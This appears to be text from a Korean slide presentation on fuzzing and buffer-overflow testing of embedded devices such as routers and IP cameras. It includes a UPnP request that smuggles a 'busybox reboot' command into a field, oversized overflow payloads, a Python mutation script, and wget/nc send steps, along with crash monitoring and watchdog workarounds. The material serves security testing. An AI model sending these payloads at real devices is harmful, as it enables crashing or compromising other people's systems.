POST /wanipcn.xml HTTP/1.1HOST: 192.168.0.1:49152 CONTENT-LENGTH: 800 CONTENT-TYPE: text/xml; charset="utf-8"SOAPACTION: "urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping"
<s:Envelopexmlns:s="http://schemas.xmlsoap.org/soap/envelope/"s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost>192.168.25.1</NewRemoteHost><NewExternalPort>8181</NewExternalPort> <NewProtocol>TCP</NewProtocol> <NewInternalPort>80</NewInternalPort> <NewInternalClient>`busybox reboot`</NewInternalClient> <NewEnabled>1</NewEnabled><NewPortMappingDescription>upnptest1</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>

UPNP buffer overflow 예제
POST /wanipcn.xml HTTP/1.1HOST: 192.168.0.1:49152 CONTENT-LENGTH: 800 CONTENT-TYPE: text/xml; charset="utf-8"SOAPACTION: "urn:schemas-upnp-org:service:WANIPConnection:1#AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
<s:Envelopexmlns:s="http://schemas.xmlsoap.org/soap/envelope/"s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost>192.168.25.1</NewRemoteHost><NewExternalPort>8181</NewExternalPort> <NewProtocol>TCP</NewProtocol> <NewInternalPort>80</NewInternalPort> <NewInternalClient>192.168.0.1</NewInternalClient> <NewEnabled>1</NewEnabled><NewPortMappingDescription>upnptest1</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>

Buffer Overflow 테스트방법
GET /ISAPI/Security/userCheck HTTP/1.1Accept: */*Accept-Language: koReferer: http://192.168.35.186:8000/doc/page/login.aspAuthorization: Basic MTExOjExMQ==x-requested-with: XMLHttpRequestIf-Modified-Since: 0Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)Host: 192.168.35.186:8000Connection: Keep-AliveCookie: language=ko; updateTips=true
=> payload.dat로저장
1. 패킷스니핑을통해정상적인데이터포맷을획득한다.

Buffer Overflow 테스트방법
# cat change.py
fp = open("payload.dat")
while 1:line = fp.readline()if not line:
breakline = line.replace("CHANGE", "A"*20000)print line ,
fp.close()
#
2. Mutation을수행하는 python 코드를작성한다

Buffer Overflow 테스트방법
GET /ISAPI/Security/userCheck HTTP/1.1Accept: */*Accept-Language: koReferer: http://192.168.35.186:8000/doc/page/login.aspAuthorization: Basic MTExOjExMQ==x-requested-with: XMLHttpRequestIf-Modified-Since: 0Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)Host: 192.168.35.186:8000Connection: Keep-AliveCookie: language=ko; updateTips=CHANGE
3. BOF 테스트해볼필드를 CHANGE로변경한다.

Buffer Overflow 테스트방법
# python change.py > payload2# wget http://192.168.25.1/goform/formLogin --post-file=payload2
혹은그냥
# cat change.py | nc 192.168.35.186 8000
* 대상쪽에서는 strace나 ltrace로모니터링하고있는다. (crash가발생하는지안하는지)
4. Python 실행및패킷송신

Fuzzing
• 크게고민하지않고 Fuzzing하기• Radamsa 이용
GET /ISAPI/Security/userCheck HTTP/1.1Accept: */*Accept-Language: koReferer: http://192.168.35.186:8000/doc/page/login.aspAuthorization: Basic MTExOjExMQ==x-requested-with: XMLHttpRequestIf-Modified-Since: 0Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)Host: 192.168.35.186:8000Connection: Keep-AliveCookie: language=ko; updateTips=true
payload.dat로저장
# cat payload | radamsa > payload2# wget http://192.168.25.1/goform/formLogin --post-file=payload2

Crash Monitoring
• PID 변경되었는지확인
• Core 파일생성하기• ulimit –c unlimited
• ltrace, strace• -i 옵션유용

Core 파일생성시키기
/ # cat /proc/359/limits Limit Soft Limit Hard Limit Units Max cpu time unlimited unlimited seconds Max file size unlimited unlimited bytes Max data size unlimited unlimited bytes Max stack size 8388608 unlimited bytes Max core file size 0 0 bytes Max resident set unlimited unlimited bytes Max processes 1219 1219 processes Max open files 1024 4096 files Max locked memory 65536 65536 bytes Max address space unlimited unlimited bytes Max file locks unlimited unlimited locks Max pending signals 1219 1219 signals Max msgqueue size 819200 819200 bytes Max nice priority 0 0 Max realtime priority 0 0 Max realtime timeout unlimited unlimited us / #
=> ulimit -c unlimited

귀찮은재시작막기
* /etc/inittab=> Respawn으로되어있는부분에주석처리를한다.
#runs reboot daemon rb:5:respawn:/sbin/reboot-daemon sd:5:respawn:/sbin/servicemanager 1> /dev/null 2> /dev/null ds:5:respawn:/sbin/start 1> /dev/null 2> /dev/null S:2345:respawn:/sbin/getty -L ttyHSL0 115200 console S:2345:respawn:/bin/shrd:5:respawn:/sbin/rild -l /usr/lib/libril-qc-qmi-1.so.0 1> /dev/null 2> /dev/nullsc:5:respawn:/usr/bin/commander 1> /dev/null 2> /dev/null #sw:5:respawn:/usr/bin/wifi_daemon 1> /dev/null 2> /dev/null ml:5:respawn:/bin/sh /usr/data/log/logger.sh 1> /dev/null 2> /dev/null hl:5:respawn:/bin/sh /usr/data/log/logger_history.sh 1> /dev/null 2> /dev/null dl:5:respawn:/bin/sh /usr/data/log/logger_debuggerd.sh 1> /dev/null 2> /dev/null hi:5:wait:/etc/oma-dm-client/bin/start_ota_service.sh 1> /dev/null 2> /dev/null hj:5:respawn:/etc/oma-dm-client/bin/FOTA_DAEMON 1> /dev/null 2> /dev/null dd:5:respawn:/usr/bin/debuggerd 1> /dev/null 2> /dev/null

Watchdog
• 작동방식의이해• Watchdog 파일 : /dev/watchdog, /dev/wdt
• 중요한프로그램이 n초에한번씩이파일에값을 writing
• 만약이중요한프로그램이중단된다면, watchdog파일이갱신되지않음
• => 리부팅
• 코드예제• int one = 1;
• int fd = open("/dev/watchdog", 2);
• int ret = ioctl(fd, 0x80045704, &one);
• 해결방법• 위코드를계속실행하는프로그램을만들어서백그라운드로실행

Q/A

감사합니다.